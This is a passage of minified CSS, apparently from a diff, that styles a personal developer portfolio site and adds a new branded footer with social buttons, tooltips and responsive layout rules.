.field-input:focus+.field-label,.field-input:not(:placeholder-shown)+.field-label{transform:translateY(-10px) scale(.78);color:var(--lavender)} .field-input:-webkit-autofill{-webkit-text-fill-color:var(--text);-webkit-box-shadow:0 0 0 1000px var(--bg-input) inset;caret-color:var(--text)} .field.is-invalid .field-input{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#ff6b81,#ff6b81) border-box} .field.is-invalid .field-label{color:#ff9aa9} .form-actions{display:flex;align-items:center;flex-wrap:wrap;gap:14px} .btn-submit{display:inline-grid;place-items:center;min-width:180px} .btn-submit:disabled{cursor:default} .btn-state{grid-area:1 / 1;display:inline-flex;align-items:center;gap:10px;transition:opacity .25s var(--ease),transform .35s var(--ease)} .btn-state-loading,.btn-state-success{opacity:0;transform:translateY(12px)} .btn-submit.is-loading .btn-state-idle,.btn-submit.is-success .btn-state-idle{opacity:0;transform:translateY(-12px)} .btn-submit.is-loading .btn-state-loading{opacity:1;transform:none} .btn-submit.is-success .btn-state-success{opacity:1;transform:none} .btn-submit.is-success{background:linear-gradient(110deg,#15803d,#0f766e)} .spinner{width:16px;height:16px;border-radius:50%;border:2px solid rgba(255,255,255,.35);border-top-color:#fff;animation:spin .7s linear infinite} .form-status{margin:0;font-size:13.5px;color:var(--muted);min-height:1.4em} .form-status.is-success{color:var(--success)} .form-status.is-error{color:#ff9aa9} .site-footer{border-top:1px solid var(--line);margin-top:80px;padding:34px 0;position:relative;z-index:1} .footer-inner{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:14px} .footer-text{color:var(--muted);font-size:13px;margin:0} .footer-social{display:flex;gap:6px} .footer-social a{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;border-radius:10px;color:var(--muted);text-decoration:none;transition:color var(--dur-fast),background-color var(--dur-fast),transform var(--dur) var(--ease)} .footer-social a:hover{color:var(--cyan);background:rgba(94,231,216,.08);transform:translateY(-2px)} .back-to-top{position:fixed;right:20px;bottom:20px;z-index:40;width:46px;height:46px;border-radius:14px;display:grid;place-items:center;color:#fff;background:var(--grad-btn);background-size:200% 100%;box-shadow:var(--shadow-btn);opacity:0;visibility:hidden;transform:translateY(16px) scale(.9);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),visibility 0s linear var(--dur),background-position .6s var(--ease)} .back-to-top.is-visible{opacity:1;visibility:visible;transform:none;transition-delay:0s} .back-to-top:hover{background-position:100% 50%;transform:translateY(-3px);color:#fff} .back-to-top .ico{width:20px;height:20px} .section-lazy{content-visibility:auto;contain-intrinsic-size:auto 760px} .site-footer{content-visibility:auto;contain-intrinsic-size:auto 110px} @media (max-width:991.98px){.avatar-initials{width:170px;height:170px;font-size:44px} } @media (max-width:767.98px){.panel,.stats-bar{-webkit-backdrop-filter:none;backdrop-filter:none;background:var(--bg-panel)} .section-heading{font-size:24px} .quote-band{padding:28px 20px;margin-top:48px} .footer-inner{justify-content:center;text-align:center} } @media (max-width:575.98px){.panel{padding:22px 18px} .back-to-top{right:14px;bottom:14px} .btn-submit{width:100%} } @media (prefers-reduced-motion:reduce){.js .skill-fill,.js .section-heading::after,.js .timeline::before{transform:none !important} .js .tl-item,.split-inner{opacity:1 !important;translate:none !important} .js .tl-item .tl-dot{scale:1 !important} .glow-orb,.avatar-ring,.avatar-ring::before,.avatar-orbit,.avatar-glow,.status-dot::after,.cursor{animation:none !important} .panel:hover,.social-circle:hover,.btn-primary-glow:hover,.btn-outline-ghost:hover{transform:none !important} .ripple{display:none} }+/* Protected stylesheet - Nguyen Phuong Dai */.panel{-webkit-backdrop-filter:blur(var(--glass-blur)) saturate(120%);backdrop-filter:blur(var(--glass-blur)) saturate(120%);box-shadow:var(--shadow-card);transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .js .panel.reveal{transition:var(--reveal-tr),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .panel::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(139,107,255,.95),rgba(79,172,254,.55) 45%,rgba(94,231,216,.9));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity var(--dur) var(--ease);pointer-events:none} @media (hover:hover) and (pointer:fine){.panel:hover{transform:translateY(-6px);box-shadow:var(--shadow-glow);border-color:transparent} .panel:hover::before{opacity:1} } .stats-bar{-webkit-backdrop-filter:blur(var(--glass-blur));backdrop-filter:blur(var(--glass-blur))} .stat-icon{box-shadow:0 8px 18px -8px rgba(0,0,0,.6)} .panel-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px} .panel-title{display:flex;align-items:center;gap:10px;font-size:16.5px;font-weight:600;margin:0;color:var(--text)} .panel-title i{color:var(--violet)} .panel-link{color:var(--blue);font-size:13px;text-decoration:none;font-weight:600} .panel-link:hover{color:var(--cyan)} .skill-row{margin-bottom:16px} .skill-row:last-child{margin-bottom:0} .skill-top{display:flex;align-items:center;gap:10px;margin-bottom:8px} .skill-icon{width:26px;text-align:center;color:var(--cyan);font-size:15px} .skill-name{flex:1;font-size:14px;font-weight:500} .skill-pct{font-family:var(--font-mono);font-size:12.5px;color:var(--muted);font-variant-numeric:tabular-nums;min-width:4ch;text-align:right} .skill-track{height:6px;background:#1b2136;border-radius:99px;overflow:hidden} .skill-fill{height:100%;width:var(--w,0%);border-radius:99px;background:var(--grad-line);box-shadow:0 0 12px rgba(94,231,216,.35);transform-origin:left center;transition:transform 1.3s var(--ease) var(--d,0ms)} .js .skill-fill{transform:scaleX(0)} .js .skill-row.is-animated .skill-fill,.reveal-fallback .skill-fill{transform:scaleX(1)} .about-text{color:var(--muted);font-size:14.5px;line-height:1.8;margin-bottom:20px} .about-text b{color:var(--text);font-weight:600} .info-row{display:flex;align-items:flex-start;gap:12px;margin-bottom:14px;font-size:14px} .info-row i{width:20px;color:var(--violet);margin-top:2px} .info-row span{color:var(--muted)} .info-row a{color:var(--text);text-decoration:none;font-weight:500;word-break:break-word;transition:color var(--dur-fast)} .info-row a:hover{color:var(--cyan)} .btn-more{position:relative;overflow:hidden;isolation:isolate;width:100%;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);padding:11px;border-radius:10px;font-size:13.5px;font-weight:600;display:flex;align-items:center;justify-content:center;gap:8px;text-decoration:none;transition:background-color var(--dur),color var(--dur),border-color var(--dur)} .btn-more:hover{background:rgba(139,107,255,.2);border-color:rgba(139,107,255,.6);color:#fff} .project-card{display:flex;gap:14px;margin-bottom:20px} .project-card:last-child{margin-bottom:0} .project-thumb{width:76px;height:76px;border-radius:12px;flex:none;background:linear-gradient(135deg,#1b2138,#0d1120);border:1px solid var(--line);display:flex;align-items:center;justify-content:center;font-size:22px;color:var(--cyan);transition:transform var(--dur) var(--ease),box-shadow var(--dur),border-color var(--dur)} .project-card:hover .project-thumb{transform:rotate(-4deg) scale(1.05);border-color:rgba(94,231,216,.4);box-shadow:0 0 22px -4px rgba(94,231,216,.45)} .project-name{font-size:14.5px;font-weight:600;margin-bottom:4px} .project-desc{font-size:12.5px;color:var(--muted);line-height:1.55;margin-bottom:8px} .project-actions a{display:inline-flex;align-items:center;gap:8px;font-size:12.5px;color:var(--cyan);text-decoration:none;font-weight:600;padding:4px 0} .project-actions a:hover{color:#a3fcff} .tag{display:inline-block;font-size:11px;font-family:var(--font-mono);font-weight:500;padding:3px 9px;border-radius:6px;margin-right:6px;margin-bottom:4px} .tag-lg{font-size:13px;padding:7px 14px;margin:0;transition:transform var(--dur) var(--ease)} .tag-lg:hover{transform:translateY(-2px)} .tag-php{background:rgba(139,107,255,.15);color:var(--lavender)} .tag-sql{background:rgba(79,172,254,.15);color:#7fc6ff} .tag-bs{background:rgba(94,231,216,.15);color:var(--cyan)} .tag-jq{background:rgba(255,154,158,.15);color:#ffb3b6} .quote-band{border:1px solid var(--line);border-radius:var(--radius-lg);padding:36px 30px;text-align:center;background:linear-gradient(135deg,rgba(139,107,255,.08),rgba(79,172,254,.05));margin:70px 0 0} .quote-band .fa-quote-left,.quote-band .fa-quote-right{color:var(--violet);font-size:22px;opacity:.7} .quote-text{font-size:18px;font-weight:500;margin:8px 0;color:var(--text)} .quote-text p{margin:0} .quote-text .hl{color:var(--cyan);font-weight:600} section{scroll-margin-top:calc(var(--nav-h)+16px)} .section-label{font-family:var(--font-mono);font-size:12.5px;color:var(--cyan);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:8px;display:block} .section-heading{position:relative;font-size:28px;font-weight:700;margin-bottom:36px;padding-bottom:14px} .section-intro{color:var(--muted);font-size:15px;line-height:1.75;max-width:780px;margin:-18px 0 32px} .section-intro strong{color:var(--text);font-weight:600} .moment-card{display:flex;flex-direction:column;padding:18px} .moment-figure{margin:0;display:flex;flex-direction:column;height:100%} .moment-media{position:relative;display:block;border-radius:13px;overflow:hidden;aspect-ratio:16 / 10;background:#0b0f1c;border:1px solid var(--line);margin-bottom:16px;text-decoration:none} .moment-media picture,.moment-media img{display:block;width:100%;height:100%} .moment-media img{object-fit:cover;object-position:center;transition:transform .65s var(--ease),filter .4s var(--ease)} .moment-img-top{object-position:center 22% !important} .moment-img-top-left{object-position:left top !important} .moment-card:hover .moment-media img{transform:scale(1.06)} .moment-badge{position:absolute;top:12px;left:12px;z-index:2;display:inline-flex;align-items:center;gap:6px;padding:5px 11px;border-radius:var(--radius-pill);background:rgba(7,9,18,.84);border:1px solid rgba(139,107,255,.45);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:var(--cyan);font-family:var(--font-mono);font-size:11.5px;font-weight:500} .moment-zoom{position:absolute;right:12px;bottom:12px;z-index:2;width:34px;height:34px;border-radius:10px;display:grid;place-items:center;background:rgba(7,9,18,.82);border:1px solid var(--line);color:var(--text);font-size:13px;opacity:0;transform:translateY(6px);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),border-color var(--dur)} .moment-card:hover .moment-zoom,.moment-media:focus-visible .moment-zoom{opacity:1;transform:none;border-color:var(--cyan);color:var(--cyan)} .moment-body{display:flex;flex-direction:column;flex:1;padding:2px 4px 4px} .moment-title{font-size:16px;font-weight:600;color:var(--text);margin:0 0 8px;line-height:1.35} .moment-desc{font-size:13.5px;color:var(--muted);line-height:1.7;margin:0 0 14px;flex:1} .moment-desc strong{color:var(--text);font-weight:600} .moment-meta{display:flex;flex-wrap:wrap;gap:6px;margin-top:auto} .lightbox{position:fixed;inset:0;z-index:90;display:grid;place-items:center;padding:24px;background:rgba(5,7,14,.88);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;transition:opacity .22s var(--ease)} .lightbox.is-open{opacity:1} .lightbox-inner{position:relative;max-width:min(960px,94vw);max-height:88vh;background:var(--bg-panel);border:1px solid var(--line);border-radius:16px;padding:14px;box-shadow:0 30px 70px rgba(0,0,0,.85);text-align:center} .lightbox-inner img{display:block;max-width:100%;max-height:74vh;width:auto;height:auto;margin:0 auto;border-radius:10px} .lightbox-cap{color:var(--text);font-size:14px;margin:12px 6px 2px;line-height:1.5} .lightbox-close{position:absolute;top:-14px;right:-14px;width:38px;height:38px;border-radius:50%;border:1px solid var(--line);background:var(--bg-panel-hi);color:var(--text);display:grid;place-items:center;font-size:18px;line-height:1;box-shadow:0 8px 20px rgba(0,0,0,.6)} .lightbox-close:hover{border-color:var(--cyan);color:var(--cyan)} .section-heading::after{content:"";position:absolute;left:0;bottom:0;width:72px;height:3px;border-radius:3px;background:var(--grad-line);transform-origin:left center;transition:transform .9s var(--ease) .35s} .js .section-heading::after{transform:scaleX(0)} .js .section-heading.is-visible::after,.reveal-fallback .section-heading::after{transform:scaleX(1)} .split-word{display:inline-block;overflow:hidden;vertical-align:top;padding-top:.18em;margin-top:-.18em} .split-inner{display:inline-block;translate:0 110%;transition:translate .8s var(--ease) calc(var(--i,0) * 90ms)} .is-visible .split-inner,.reveal-fallback .split-inner{translate:none} .timeline{position:relative;padding-left:26px} .timeline::before{content:"";position:absolute;left:6px;top:4px;bottom:4px;width:2px;background:linear-gradient(var(--violet),var(--blue),var(--cyan));transform-origin:top center;transition:transform 1.4s var(--ease) .1s} .js .timeline::before{transform:scaleY(0)} .js .timeline.is-visible::before,.reveal-fallback .timeline::before{transform:scaleY(1)} .tl-item{position:relative;padding-bottom:26px} .tl-item:last-child{padding-bottom:0} .js .tl-item{opacity:0;translate:-16px 0;transition:opacity .6s var(--ease) calc(var(--i,0) * 220ms+300ms),translate .6s var(--ease) calc(var(--i,0) * 220ms+300ms)} .js .timeline.is-visible .tl-item,.reveal-fallback .tl-item{opacity:1;translate:none} .tl-dot{position:absolute;left:-26px;top:2px;width:14px;height:14px;border-radius:50%;background:var(--bg-void);border:2px solid var(--violet);box-shadow:0 0 0 4px rgba(139,107,255,.12),0 0 12px rgba(139,107,255,.5);transition:scale .5s cubic-bezier(.34,1.56,.64,1) calc(var(--i,0) * 220ms+300ms)} .js .tl-item .tl-dot{scale:0} .js .timeline.is-visible .tl-dot,.reveal-fallback .tl-dot{scale:1} .tl-item:first-child .tl-dot{border-color:var(--cyan);box-shadow:0 0 0 4px rgba(94,231,216,.12),0 0 14px rgba(94,231,216,.6)} .tl-time{font-family:var(--font-mono);font-size:12px;color:var(--muted);margin-bottom:3px} .tl-title{font-size:14.5px;font-weight:600;margin-bottom:4px} .tl-desc{font-size:13px;color:var(--muted);line-height:1.6;margin:0} .btn-primary-glow,.btn-cv{background-position:0% 50%;transition:background-position .6s var(--ease),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} .btn-primary-glow:hover,.btn-cv:hover{background-position:100% 50%;transform:translateY(-2px);box-shadow:var(--shadow-btn);color:#fff} .btn-outline-ghost{transition:border-color var(--dur),color var(--dur),transform var(--dur) var(--ease),background-color var(--dur)} .btn-outline-ghost:hover{border-color:var(--violet);color:var(--lavender);background:rgba(139,107,255,.08);transform:translateY(-2px)} .btn-primary-glow:active,.btn-outline-ghost:active,.btn-cv:active{transform:translateY(0) scale(.98)} .btn-arrow,.btn-icon-down{transition:transform var(--dur) var(--ease)} a:hover>.btn-arrow,button:hover .btn-arrow{transform:translateX(4px)} a:hover>.btn-icon-down{transform:translateY(2px)} .ripple{position:absolute;z-index:-1;border-radius:50%;pointer-events:none;background:rgba(255,255,255,.35);transform:scale(0);animation:ripple .65s var(--ease) forwards} .btn-outline-ghost .ripple,.btn-more .ripple{background:rgba(139,107,255,.35)} @keyframes ripple{to{transform:scale(1);opacity:0} } .social-circle{transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} @media (hover:hover){.social-circle:hover{transform:translateY(-3px) scale(1.12) rotate(-8deg);box-shadow:0 0 0 4px rgba(var(--glow),.18),0 8px 24px rgba(var(--glow),.55);color:#fff} } .social-circle:focus-visible{box-shadow:0 0 0 4px rgba(var(--glow),.35)} .field{position:relative} .field-input{display:block;width:100%;min-height:56px;padding:24px 14px 8px;border:1px solid transparent;border-radius:var(--radius);background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(var(--line),var(--line)) border-box;color:var(--text);font-size:15px;line-height:1.5;outline:none;transition:box-shadow var(--dur) var(--ease);-webkit-appearance:none;appearance:none} textarea.field-input{min-height:132px;resize:vertical;padding-top:28px} .field-input:hover{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#323a56,#323a56) border-box} .field-input:focus{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(120deg,var(--violet),var(--blue),var(--cyan)) border-box;box-shadow:0 0 0 4px rgba(124,92,255,.18)} .field-label{position:absolute;left:15px;top:17px;color:var(--muted);font-size:15px;line-height:1.4;pointer-events:none;transform-origin:left top;transition:transform var(--dur) var(--ease),color var(--dur)} .field-input:focus+.field-label,.field-input:not(:placeholder-shown)+.field-label{transform:translateY(-10px) scale(.78);color:var(--lavender)} .field-input:-webkit-autofill{-webkit-text-fill-color:var(--text);-webkit-box-shadow:0 0 0 1000px var(--bg-input) inset;caret-color:var(--text)} .field.is-invalid .field-input{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#ff6b81,#ff6b81) border-box} .field.is-invalid .field-label{color:#ff9aa9} .form-actions{display:flex;align-items:center;flex-wrap:wrap;gap:14px} .btn-submit{display:inline-grid;place-items:center;min-width:180px} .btn-submit:disabled{cursor:default} .btn-state{grid-area:1 / 1;display:inline-flex;align-items:center;gap:10px;transition:opacity .25s var(--ease),transform .35s var(--ease)} .btn-state-loading,.btn-state-success{opacity:0;transform:translateY(12px)} .btn-submit.is-loading .btn-state-idle,.btn-submit.is-success .btn-state-idle{opacity:0;transform:translateY(-12px)} .btn-submit.is-loading .btn-state-loading{opacity:1;transform:none} .btn-submit.is-success .btn-state-success{opacity:1;transform:none} .btn-submit.is-success{background:linear-gradient(110deg,#15803d,#0f766e)} .spinner{width:16px;height:16px;border-radius:50%;border:2px solid rgba(255,255,255,.35);border-top-color:#fff;animation:spin .7s linear infinite} .form-status{margin:0;font-size:13.5px;color:var(--muted);min-height:1.4em} .form-status.is-success{color:var(--success)} .form-status.is-error{color:#ff9aa9} .site-footer{border-top:1px solid rgba(255,255,255,.1);margin-top:80px;padding:34px 0;position:relative;z-index:1} .footer-inner{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:14px} .footer-text{color:var(--muted);font-size:13px;margin:0} .footer-social{display:flex;gap:6px} .footer-social a{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;border-radius:10px;color:var(--muted);text-decoration:none;transition:color var(--dur-fast),background-color var(--dur-fast),transform var(--dur) var(--ease)} .footer-social a:hover{color:var(--cyan);background:rgba(94,231,216,.08);transform:translateY(-2px)}
+/* === SEO FOOTER — NGUYỄN PHƯƠNG ĐẠI IT === */
+.npd-footer{--ft-bg-1:#050816;--ft-bg-2:#0B1120;--ft-primary:#2563EB;--ft-secondary:#06B6D4;--ft-accent:#38BDF8;--ft-text:#FFFFFF;--ft-muted:#94A3B8;--ft-border:rgba(255,255,255,.1);position:relative;margin-top:96px;padding:72px 0 36px;background:radial-gradient(ellipse 80% 55% at 50% 0%,rgba(37,99,235,.15) 0%,rgba(6,182,212,.06) 45%,transparent 75%),linear-gradient(180deg,var(--ft-bg-2) 0%,var(--ft-bg-1) 100%);border-top:1px solid var(--ft-border);color:var(--ft-text);overflow:hidden;isolation:isolate;content-visibility:auto;contain-intrinsic-size:auto 560px}
+.npd-footer::before{content:"";position:absolute;top:0;left:10%;right:10%;height:1px;background:linear-gradient(90deg,transparent 0%,var(--ft-primary) 25%,var(--ft-secondary) 50%,var(--ft-accent) 75%,transparent 100%);box-shadow:0 0 22px rgba(56,189,248,.65);pointer-events:none}
+.npd-ft-glow{position:absolute;border-radius:50%;filter:blur(75px);pointer-events:none;z-index:0;opacity:.32;will-change:transform;animation:npdFtFloat 16s ease-in-out infinite alternate}
+.npd-ft-glow-1{width:380px;height:380px;top:-140px;left:-100px;background:radial-gradient(circle,var(--ft-primary),transparent 70%)}
+.npd-ft-glow-2{width:340px;height:340px;bottom:-120px;right:-80px;background:radial-gradient(circle,var(--ft-secondary),transparent 70%);animation-delay:-8s}
+@keyframes npdFtFloat{0%{transform:translate3d(0,0,0) scale(1)}100%{transform:translate3d(28px,-22px,0) scale(1.07)}}
+.npd-ft-container{position:relative;z-index:1}
+.npd-ft-grid{display:grid;grid-template-columns:1.45fr .9fr 1fr 1.1fr;gap:36px;padding-bottom:48px;border-bottom:1px solid var(--ft-border)}
+.npd-ft-col{display:flex;flex-direction:column}
+.npd-ft-brand{display:inline-flex;align-items:center;gap:14px;text-decoration:none;margin-bottom:16px;align-self:flex-start;group:brand}
+.npd-ft-logo-wrap{position:relative;width:50px;height:50px;border-radius:14px;padding:2px;background:linear-gradient(135deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 22px -4px rgba(6,182,212,.55),0 8px 20px -6px rgba(0,0,0,.8);display:inline-flex;align-items:center;justify-content:center;flex:none;overflow:hidden;transition:transform .35s var(--ease),box-shadow .35s var(--ease)}
+.npd-ft-brand:hover .npd-ft-logo-wrap{transform:translateY(-2px) scale(1.05) rotate(-2deg);box-shadow:0 0 30px -2px rgba(56,189,248,.85)}
+.npd-ft-logo{width:100%;height:100%;border-radius:12px;object-fit:cover;object-position:center 18%;display:block;background:var(--ft-bg-1)}
+.npd-ft-monogram{display:none;font-weight:800;font-size:17px;letter-spacing:1px;color:var(--ft-accent)}
+.npd-ft-logo-wrap.is-fallback .npd-ft-logo{display:none}
+.npd-ft-logo-wrap.is-fallback .npd-ft-monogram{display:block}
+.npd-ft-brand-meta{display:flex;flex-direction:column;gap:2px}
+.npd-ft-brand-title{font-size:18px;font-weight:700;letter-spacing:.06em;color:var(--ft-text);line-height:1.2;transition:color .25s ease}
+.npd-ft-accent{background:linear-gradient(135deg,var(--ft-accent) 0%,var(--ft-secondary) 100%);-webkit-background-clip:text;background-clip:text;color:transparent}
+.npd-ft-brand:hover .npd-ft-brand-title{color:var(--ft-accent)}
+.npd-ft-brand-role{font-family:var(--font-mono);font-size:11.5px;color:var(--ft-muted);letter-spacing:.04em}
+.npd-ft-slogan{margin:0 0 16px;padding:10px 14px;border-left:3px solid var(--ft-secondary);background:rgba(11,17,32,.65);border-radius:0 10px 10px 0;font-size:13.5px;font-weight:600;font-style:italic;color:#E2E8F0;line-height:1.5;box-shadow:inset 0 1px 0 rgba(255,255,255,.05)}
+.npd-ft-desc{display:flex;flex-direction:column;gap:10px;margin-bottom:18px}
+.npd-ft-desc p{margin:0;font-size:13.5px;line-height:1.72;color:var(--ft-muted)}
+.npd-ft-desc strong{color:#E2E8F0;font-weight:600}
+.npd-ft-domain-badge{display:inline-flex;align-items:center;flex-wrap:wrap;gap:8px;align-self:flex-start;padding:7px 14px;border-radius:999px;background:rgba(11,17,32,.72);border:1px solid rgba(56,189,248,.22);font-family:var(--font-mono);font-size:12px;color:var(--ft-muted);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);transition:border-color .3s ease,box-shadow .3s ease}
+.npd-ft-domain-badge:hover{border-color:rgba(56,189,248,.55);box-shadow:0 0 20px -4px rgba(6,182,212,.35)}
+.npd-ft-dot{width:7px;height:7px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)}
+.npd-ft-domain-link{color:var(--ft-accent);text-decoration:none;font-weight:600;transition:color .2s ease}
+.npd-ft-domain-link:hover{color:#fff}
+.npd-ft-sep{color:rgba(148,163,184,.45)}
+.npd-ft-domain-sub{color:var(--ft-muted)}
+.npd-ft-heading{position:relative;margin:0 0 22px;padding-bottom:12px;font-size:14px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--ft-text);line-height:1.3}
+.npd-ft-heading::after{content:"";position:absolute;left:0;bottom:0;width:38px;height:2.5px;border-radius:99px;background:linear-gradient(90deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 10px rgba(6,182,212,.6);transition:width .35s var(--ease)}
+.npd-ft-col:hover .npd-ft-heading::after{width:62px}
+.npd-ft-links{display:flex;flex-direction:column;gap:11px;margin:0;padding:0;list-style:none}
+.npd-ft-link{position:relative;display:inline-flex;align-items:center;gap:10px;color:var(--ft-muted);text-decoration:none;font-size:13.8px;font-weight:500;line-height:1.45;padding:2px 0;transition:color .25s ease,transform .25s var(--ease)}
+.npd-ft-bullet{width:6px;height:6px;border-radius:50%;background:rgba(148,163,184,.4);flex:none;transition:background-color .25s ease,transform .25s var(--ease),box-shadow .25s ease}
+.npd-ft-link span:last-child{position:relative}
+.npd-ft-link span:last-child::after{content:"";position:absolute;left:0;right:0;bottom:-2px;height:1.5px;background:linear-gradient(90deg,var(--ft-secondary),var(--ft-accent));transform:scaleX(0);transform-origin:left center;transition:transform .3s var(--ease)}
+.npd-ft-link:hover{color:var(--ft-accent);transform:translateX(5px)}
+.npd-ft-link:hover .npd-ft-bullet{background:var(--ft-secondary);transform:scale(1.3);box-shadow:0 0 8px var(--ft-secondary)}
+.npd-ft-link:hover span:last-child::after{transform:scaleX(1)}
+.npd-ft-social-intro{margin:0 0 18px;font-size:13.5px;line-height:1.7;color:var(--ft-muted)}
+.npd-ft-social-intro strong{color:#E2E8F0;font-weight:600}
+.npd-ft-social-list{display:flex;flex-wrap:wrap;gap:10px;margin-bottom:22px}
+.npd-ft-social-btn{position:relative;width:42px;height:42px;border-radius:12px;display:inline-flex;align-items:center;justify-content:center;background:rgba(11,17,32,.75);border:1px solid var(--ft-border);color:var(--ft-text);text-decoration:none;transition:transform .3s var(--ease),border-color .3s ease,background-color .3s ease,box-shadow .3s ease,color .3s ease}
+.npd-ft-social-btn::after{content:attr(data-tooltip);position:absolute;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(4px);padding:4px 9px;border-radius:6px;background:#0B1120;border:1px solid rgba(56,189,248,.35);color:var(--ft-text);font-family:var(--font-mono);font-size:11px;font-weight:500;white-space:nowrap;opacity:0;visibility:hidden;pointer-events:none;box-shadow:0 8px 20px rgba(0,0,0,.75);transition:opacity .2s ease,transform .2s ease,visibility 0s linear .2s;z-index:5}
+.npd-ft-social-btn:hover::after,.npd-ft-social-btn:focus-visible::after{opacity:1;visibility:visible;transform:translateX(-50%) translateY(0);transition-delay:0s}
+.npd-ft-social-btn:hover{transform:translateY(-4px);color:#fff;border-color:var(--ft-accent);background:linear-gradient(135deg,rgba(37,99,235,.28),rgba(6,182,212,.25));box-shadow:0 10px 24px -6px rgba(6,182,212,.5),0 0 0 1px rgba(56,189,248,.25)}
+.npd-ft-social-btn.is-fb:hover{border-color:#3b82f6;box-shadow:0 10px 24px -6px rgba(37,99,235,.65)}
+.npd-ft-social-btn.is-gh:hover{border-color:#38BDF8;box-shadow:0 10px 24px -6px rgba(56,189,248,.6)}
+.npd-ft-social-btn.is-tt:hover{border-color:#06B6D4;box-shadow:0 10px 24px -6px rgba(6,182,212,.65)}
+.npd-ft-social-btn.is-zl:hover{border-color:#2563EB;box-shadow:0 10px 24px -6px rgba(37,99,235,.65)}
+.npd-ft-direct-card{padding:14px 16px;border-radius:14px;background:rgba(11,17,32,.6);border:1px solid var(--ft-border);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);display:flex;flex-direction:column;gap:10px;transition:border-color .3s ease}
+.npd-ft-direct-card:hover{border-color:rgba(56,189,248,.3)}
+.npd-ft-direct-item{display:flex;flex-direction:column;gap:2px}
+.npd-ft-direct-lbl{font-family:var(--font-mono);font-size:10.5px;letter-spacing:.1em;color:var(--ft-secondary);font-weight:600}
+.npd-ft-direct-val{color:var(--ft-text);font-size:13px;font-weight:500;text-decoration:none;word-break:break-all;transition:color .2s ease}
+.npd-ft-direct-val:hover{color:var(--ft-accent)}
+.npd-ft-bottom{padding-top:28px;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:16px}
+.npd-ft-copy-group{display:flex;flex-direction:column;gap:4px}
+.npd-ft-copyright{margin:0;font-size:13px;font-weight:600;letter-spacing:.05em;color:var(--ft-text)}
+.npd-ft-copyright strong{background:linear-gradient(90deg,#FFFFFF 0%,var(--ft-accent) 100%);-webkit-background-clip:text;background-clip:text;color:transparent}
+.npd-ft-credit{margin:0;font-size:12.5px;color:var(--ft-muted)}
+.npd-ft-author-link{color:var(--ft-accent);text-decoration:none;font-weight:600;transition:color .2s ease}
+.npd-ft-author-link:hover{color:#fff;text-decoration:underline}
+.npd-ft-meta-links{display:flex;align-items:center;flex-wrap:wrap;gap:10px;font-size:12.5px}
+.npd-ft-meta-link{color:var(--ft-muted);text-decoration:none;font-weight:500;transition:color .2s ease}
+.npd-ft-meta-link:hover{color:var(--ft-accent)}
+.npd-ft-meta-div{color:rgba(148,163,184,.35)}
+@media (max-width:1199.98px){.npd-ft-grid{grid-template-columns:1.25fr 1fr 1fr;gap:32px}.npd-ft-brand-col{grid-column:1 / -1}}
+@media (max-width:991.98px){.npd-footer{padding:56px 0 32px;margin-top:72px}.npd-ft-grid{grid-template-columns:repeat(2,1fr);gap:30px}.npd-ft-brand-col{grid-column:1 / -1}}
+@media (max-width:575.98px){.npd-footer{padding:44px 0 82px;margin-top:56px}.npd-ft-grid{grid-template-columns:1fr;gap:28px;padding-bottom:32px}.npd-ft-bottom{flex-direction:column;align-items:flex-start;gap:12px;padding-top:22px}.npd-ft-glow{display:none}}
+@media (prefers-reduced-motion:reduce){.npd-ft-glow{animation:none !important}.npd-ft-link:hover,.npd-ft-social-btn:hover,.npd-ft-brand:hover .npd-ft-logo-wrap{transform:none !important}} .back-to-top{position:fixed;right:20px;bottom:20px;z-index:40;width:46px;height:46px;border-radius:14px;display:grid;place-items:center;color:#fff;background:var(--grad-btn);background-size:200% 100%;box-shadow:var(--shadow-btn);opacity:0;visibility:hidden;transform:translateY(16px) scale(.9);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),visibility 0s linear var(--dur),background-position .6s var(--ease)} .back-to-top.is-visible{opacity:1;visibility:visible;transform:none;transition-delay:0s} .back-to-top:hover{background-position:100% 50%;transform:translateY(-3px);color:#fff} .back-to-top .ico{width:20px;height:20px} .section-lazy{content-visibility:auto;contain-intrinsic-size:auto 760px} .site-footer{content-visibility:auto;contain-intrinsic-size:auto 110px} @media (max-width:991.98px){.avatar-initials{width:170px;height:170px;font-size:44px} } @media (max-width:767.98px){.panel,.stats-bar{-webkit-backdrop-filter:none;backdrop-filter:none;background:var(--bg-panel)} .section-heading{font-size:24px} .quote-band{padding:28px 20px;margin-top:48px} .footer-inner{justify-content:center;text-align:center} } @media (max-width:575.98px){.panel{padding:22px 18px} 